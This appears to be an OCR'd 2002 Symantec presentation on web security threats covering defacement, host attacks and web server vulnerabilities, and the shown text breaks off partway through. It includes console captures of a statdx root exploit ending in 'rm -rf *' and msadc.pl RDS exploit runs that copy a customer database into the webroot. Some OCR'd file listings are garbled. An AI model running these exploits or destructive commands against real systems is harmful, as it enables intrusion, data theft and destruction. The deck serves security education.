

## Today's Web Security Issues

Craig Ozancin Senior Security Analyst Symantec Corporation cozancin@symantec.com



8/1/02





#### Agenda

- The threat
- The solution
- Where can I find more information
- Conclusion
- Questions?







#### I: The Threat







#### The Threat

- What is the threat?
- Host based attacks
- Web server vulnerabilities
- Server side scripting
- Client side scripting







# What are the threats?







#### What Is The Threat?

- Web site defacement
  - Simple page modifications
    - The most common and easy to detect
    - Modify the complete contents of a web page (most common is the front page)
  - Information modifications
    - Changing key information to represent another view (potentially one of the most serious)
  - Reference modifications
    - Adding additional reference links to an online article
    - Intent may be to discredit, confuse or change the article theme
- Embarrassment
- Recovery
  - Can it be recovered?





#### Web Site Defacement

#### Loss of confidential data

- Customer data
- Corporate data
- System data

#### Web server compromise

- Server may be used to attack other systems in your enterprise
- Participate in the spreading of worms or as a DDoS zombie

#### Web server accessibility

- Availability of information
- Business stoppage
- Loss of customers and revenue





#### Web Site Defacements



8/1/02





#### Host Based Attacks







#### Host Based Attacks

- Attacks against the web server and its supporting network
- Attempt to gain control of the server
- Once the attacker has gained control, they can modify, delete or steal information or services





```
# Uname -a
Linux mail.aphacom.net 2.2.17-14 #1 Mon Feb 5 16:02:20
EST 2001 i686 unknown
# statdx -d 0 ftp.wishing-bear.com
target: 0xbffff718 new: 0xbffff56c (offset: 600)
wiping 9 dwords
clnt call(): RPC: Timed out
A timeout was expected. Attempting connection to shell..
OMG! You now have rpc.statd technique!@#$!
uid=0(root) gid=0(root)
Uname -a
Linux ftp.wishing-bear.com 2.2.17-14 #1 Mon Feb 5
16:02:20 EST 2001 i686 unknown
Cd / ; rm -rf *
```





### Web Server Vulnerabilities







| 🚰 Defaced And Owned By: x{AcE}x Contact Me: Ace2001sk8@hotmail.com =) - Microsoft Internet Explorer | _ & ×            |
|----------------------------------------------------------------------------------------------------|------------------|
| File Edit View Favorites Tools Help                                                                 | <b>19</b>        |
| ← Back → → → 🙆 😰 🚰   ② Search 📾 Favorites ③ History   🛃 → 🎒 🐨 → 🗐                                   |                  |
| Address http://www.memorex.com/                                                                     | ▼ 🖉 Go 🛛 Links ≫ |
|                                                                                                    |                  |
| End                                                                                                 |                  |
|                                                                                                    | V Internet       |



```
C: \ perl msadc.pl -h 10.10.24.16 -v
-- RDS exploit by rain forest puppy / ADM / Wiretrip --
Please type the NT commandline you want to run (cmd /c assumed):
cmd /c dir /b c:\*.* /s > c:\inetpub\wwwroot\hack.htm
Step 1: Trying raw driver to btcustmr.mdb
Step 2: Trying to make our own DSN...
Step 3: Trying known DSNs....
AdvWorks successful
Success!
```

\_ □

| 🚰 http://10.10.24.16/hack.htm - Microsoft Internet Explorer                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Go Favorites Help                                                                                                    |
|                                                                                                    |
| 🗘 🙆 🙆 🖓 🕲 🐼 🧐 🗃 🥵 🔄                                                                                                    |
| Address 🕗 http://10.10.24.16/hack.htm                                                                                                    |
| \InetPub\iissamples\ExAir\Source\SQL\Transactions.bcp_c:\InetPub\iissamples\ExAir\Source\SQL\TransactionType.bcp_c:                                                                                                    |
| \InetPub\iissamples\ISSamples\adovbs.inc.c:\InetPub\iissamples\ISSamples\advquery.asp.c:\InetPub\iissamples\ISSamples\advsqlq.asp.c:                                                                                                    |
| \InetPub\iissamples\ISSamples\dovos.inc.c.\InetPub\iissamples\ISSamples\dovquery.asp.c.\InetPub\iissamples\ISSamples\ISSamples\ISSamples\ISSamples\Issamples\IsSamples\Issamples\Iss                                                                                                    |
| \InetPub\iissamples\ISSamples\fastq.htx c:\InetPub\iissamples\ISSamples\fastq.idq c:\InetPub\iissamples\ISSamples\ISSamples\fastq.idt c:                                                                                                    |
| \InetPub\iissamples\ISSamples\ISSamples\htxerror.htx c:\InetPub\iissamples\ISSamples\ISS                                                                                                    |
| \InetPub\iissamples\ISSamples\ISSamples\is2bkgnd.gif c:\InetPub\iissamples\ISSamples\ISS                                                                                                    |
|                                                                                                    |
| \InetPub\iissamples\ISSamples\is2side.gif c:\InetPub\iissamples\ISSamples\is2style.css c:\InetPub\iissamples\ISSamples\ISSamples\is2side.gif c:\InetPub\iissamples\ISSamples\ISS |
| \InetPub\iissamples\ISSamples\ISSamples\ixqlang.htm c:\InetPub\iissamples\ISSamples\ixserver.doc c:\InetPub\iissamples\ISSamples\ISSamples\I                                                                                                    |
| \InetPub\iissamples\ISSamples\ixserver.xls c:\InetPub\iissamples\ISSamples\ixtiphlp.htm c:\InetPub\iissamples\ISSamples\ixtipsql.htm c:                                                                                                    |
| \InetPub\iissamples\ISSamples\ixtrasp.asp_c:\InetPub\iissamples\ISSamples\navbar.htm_c:\InetPub\iissamples\ISSamples\ISSamples\IsSamples\IsS                                                                                                    |
| \InetPub\iissamples\ISSamples\Oop c:\InetPub\iissamples\ISSamples\query.asp c:\InetPub\iissamples\ISSamples\Query.htm c:                                                                                                    |
| \InetPub\iissamples\ISSamples\ISSamples\query.htx c:\InetPub\iissamples\ISSamples\query.idq c:\InetPub\iissamples\ISSamples\rankbtn1.gif c:                                                                                                    |
| \InetPub\iissamples\ISSamples\rankbtn2.gif c:\InetPub\iissamples\ISSamples\rankbtn3.gif c:\InetPub\iissamples\ISSamples\rankbtn4.gif c:                                                                                                    |
| \InetPub\iissamples\ISSamples\ISSamples\reserver.htx c:\InetPub\iissamples\ISSamples\SSamples\SSamples\ISSamples\ISS |
| \InetPub\iissamples\ISSamples\Samples\Samples\Samples\Samples\Op\qfullhit.htm c:\InetPub\iissamples\Samples\Sam                                                                                                    |
| \InetPub\scripts\DataBase c:\InetPub\scripts\samples c:\InetPub\scripts\srchadm c:\InetPub\scripts\tools c:\InetPub\scripts\DataBase\customer.mdb c:                                                                                                    |
| \InetPub\scripts\samples\ctguestb.htx c:\InetPub\scripts\samples\ctguestb.idc c:\InetPub\scripts\samples\details.htx c:\InetPub\scripts\samples\details.idc c:                                                                                                    |
| \InetPub\scripts\samples\favlist.dll c:\InetPub\scripts\samples\query.htx c:\InetPub\scripts\samples\query.idc c:\InetPub\scripts\samples\register.htx c:                                                                                                    |
| \InetPub\scripts\samples\register.idc c:\InetPub\scripts\samples\sample.htx c:\InetPub\scripts\samples\sample.idc c:\InetPub\scripts\samples\sample2.idc c:                                                                                                    |
| \InetPub\scripts\samples\sample3.htx c:\InetPub\scripts\samples\sample3.idc c:\InetPub\scripts\samples\sample3.htx c:\InetPub\scripts\sample3.idc c:                                                                                                    |
| \InetPub\scripts\samples\Search c:\InetPub\scripts\samples\srch.dll c:\InetPub\scripts\samples\viewbook.htx c:\InetPub\scripts\samples\viewbook.idc c:                                                                                                    |
| \InetPub\scripts\samples\volresp.dll c:\InetPub\scripts\samples\Search\AUTHOR.IDQ c:\InetPub\scripts\samples\Search\DEFERROR.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\DETAIL1.HTX c:\InetPub\scripts\samples\Search\DETAIL2.HTX c:\InetPub\scripts\samples\Search\DETAIL3.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\DETAIL4.HTX c:\InetPub\scripts\samples\Search\FILESIZE.IDQ c:\InetPub\scripts\samples\Search\FILETIME.IDQ c:                                                                                                    |
| \InetPub\scripts\samples\Search\FORMAT1.HTX c:\InetPub\scripts\samples\Search\FORMAT2.HTX c:\InetPub\scripts\samples\Search\FORMAT3.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Search\HIDDEN.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\HTXERROR.HTX c:\InetPub\scripts\samples\Search\IDQERROR.HTX c:\InetPub\scripts\samples\Search\NEXT.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\QFULLHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:                                                                                                    |
| \InetPub\scripts\samples\Search\QUERY.HTX c:\InetPub\scripts\samples\Search\QUERY.IDQ c:\InetPub\scripts\samples\Search\QUERYHIT.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\QUERYHIT.IDQ c:\InetPub\scripts\samples\Search\RESERROR.HTX c:\InetPub\scripts\samples\Search\SFORMAT1.HTX c:                                                                                                    |
| \InetPub\scripts\samples\Search\SFORMAT2.HTX c:\InetPub\scripts\samples\Search\SFORMAT3.HTX c:\InetPub\scripts\samples\Search\SFORMAT4.HTX c:                                                                                                    |
| UnetDublecrinteleannleelSearchISHEAD HTV eUnetDublecrinteleannleelSearchISMDI E TOO eUnetDublecrinteleannleelSearchISMEXT HTV e                                                                                                    |
|                                                                                                    |

```
C: \ perl msadc.pl -h 10.10.24.16 -v
-- RDS exploit by rain forest puppy / ADM / Wiretrip --
Please type the NT commandline you want to run (cmd /c assumed):
cmd /c copy c:\inetpub\scripts\database\customer.mdb c:\inetpub\wwwro
ot\x.zip
Step 1: Trying raw driver to btcustmr.mdb
Step 2: Trying to make our own DSN...
Step 3: Trying known DSNs....
AdvWorks successful
Success!
```

- - >

| UnePublissamplesUSAir/Source/SQL/Transaction Sbcp c/LinePublissamplesUSSamplesUSSaconVDETATL HTM c/LetPubUScriptUSAmplesUSSac                                                                                                    | http://10.10.24.16/hack.htm - Microsoft Internet Explorer                         |                                                  |                                               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------------------------------------------------|-----------------------------------------------|
| Address       Back       Forward       Seach       Forward       Forward                                                                                                    | <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>G</u> o F <u>a</u> vorites <u>H</u> elp |                                                  | æ                                             |
| Back       Forward       Stop       Referen       Home       Search       Favorites       Hindry       Channels       Full cream       Mail       Pint         Address <ul> <li>Mart 2010 Usissamples/US Samples/Lach/Source/SQL/Transactions bop</li> <li>C/Linter2010 Usissamples/US Samples/Lach/Source/SQL/Transaction/Type</li> <li>Dep 2010 Usissamples/US Samples/Lach/Source/SQL/Transactions bop</li> <li>C/Linter2010 Usissamples/US Samples/Lach/Source/SQL/Transactions bop</li> <li>C/Linter2010 Usissamples/US Samples/Lach/Samples/Lach/Source/SQL/Transaction/Type</li> <li>Linter2010 Usissamples/US Samples/Lach/Samples/Lach/Samples/Lach</li></ul>                                                                                                    |                                                                                   |                                                  |                                               |
| UntePublissamples/ExAir/Source/SQL/Transactions.bcp.c/LnetPublissamples/ESAir/Source/SQL/TransactionType.bcp.c:         UntePublissamples/ESAmples/Adovbs.inc.c/LnetPublissamples/ESSamples/Advglq.asp.c:         UntePublissamples/ESAmples/Adovbs.inc.c/LnetPublissamples/ESSamples/Advglq.asp.c:         UntePublissamples/ESAmples/MEXTCOLL         UntePublissamples/ESAmples/MEXTCOLL         UntePublissamples/ESAmples/                                                                                                    |                                                                                   |                                                  | Print                                         |
| UnetPublissamplesUSSamplesUSSamples                                                                                                    | Address 🛃 http://10.10.24.16/x.zip                                                |                                                  | ✓ Links                                       |
| VinetPublissamplesVISSamplesVatat, htt: c'UnetPublissamplesVISSamplesVISSAmplesVISSamplesVISSamplesVISSamp                                                                                                    | \InetPub\iissamples\ExAir\Source\SQL\Transactions.bcp c:\InetPub\ii               | ssamples\ExAir\Source\SQL\Transaction            | onType.bcp c:                                 |
| UntePublikssamples/ISSamples/fastq, htt c./InetPublikssamples/ISSamples/ISS                                                                                                    | \InetPub\iissamples\ISSamples\adovbs.inc c:\InetPub\iissamples\ISSa               | mples\advquery.asp c:\InetPub\iissampl           | es\ISSamples\advsqlq.asp c:                   |
| UnetPublissamplesUSSamplesUsSamplesUsSamplesUsSamplesUSSamplesUsSamplesUSSamplesUsSamplesUSSamplesUsSamplesUsSample                                                                                                    | \InetPub\iissamples\ISSamples\default.htm c:\InetPub\iissamples\ISSa              | mples\deferror.htx c:\InetPub\iissamples         | s\ISSamples\fastq.htm c:                      |
| VInetPublissamplesVisSamplesVisSamp                                                                                                    | \InetPub\iissamples\ISSamples\fastq.htx c:\InetPub\iissamples\ISSamp              | oles\fastq.idq c:\InetPub\iissamples\ISSa        | amples\hilight.gif c:                         |
| VinetPublissamples/USSamples/usclade, gif c.Vm,<br>UnetPublissamples/USSamples/usclade, htm c.V,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/vankbm2, gif c.VL,<br>UnetPublissamples/USSamples/vankbm5, gif c.VL,<br>UnetPublissamples/USSamples/vankbm5, gif c.VL,<br>UnetPublissamples/Vankbm5, gif c.VL,<br>UnetPublissamples/Vankbm5 | \InetPub\iissamples\ISSamples\htxerror.htx c:\InetPub\iissamples\ISSa             | amples\idderror.htx c:\InetPub\iissample         | s\ISSamples\ie.gif c:                         |
| VinetPublissamples/USSamples/usclade, gif c.Vm,<br>UnetPublissamples/USSamples/usclade, htm c.V,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/usclaver, via c.VL,<br>UnetPublissamples/USSamples/vankbm2, gif c.VL,<br>UnetPublissamples/USSamples/vankbm5, gif c.VL,<br>UnetPublissamples/USSamples/vankbm5, gif c.VL,<br>UnetPublissamples/Vankbm5, gif c.VL,<br>UnetPublissamples/Vankbm5 | \InetPub\iissamples\ISSamples\is2bkgnd.gif.c:\ <mark>File Download</mark>         |                                                  | × s\is2logo.gif c:                            |
| UnetPublicsamples\USSamples\userver.xls       UnetPublicsamples\USSamples\userver.xls       UnetPublicsamples\USSamples\userver.xls       UnetPublicsamples\USSamples\userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\USSamples\Userver.xls       UnetPublicsamples\Userver.xls       UnetPublicsamples\Userver.Xls       UnetPublicsamples\Userver.Xls                                                                                                    |                                                                                   | You have chosen to download a file from this lo  |                                               |
